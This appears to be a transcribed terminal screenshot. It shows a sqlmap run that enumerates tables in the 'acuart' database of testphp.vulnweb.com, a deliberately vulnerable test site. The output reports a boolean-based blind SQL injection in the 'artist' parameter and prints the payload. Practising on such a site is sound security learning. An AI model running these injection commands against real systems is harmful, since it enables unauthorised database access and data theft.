 1 2 3 4
17:13
an0nym0us@an0nym0us: ~/Priya Kumari
File Actions Edit View Help
Home
File System
Trash
(an0nym0us㉿an0nym0us)-
$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" -D acuart --t
ables
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appl
icable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 17:13:21 /2025-06-16/
[17:13:21] [INFO] resuming back-end DBMS 'mysql'
[17:13:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3439=3439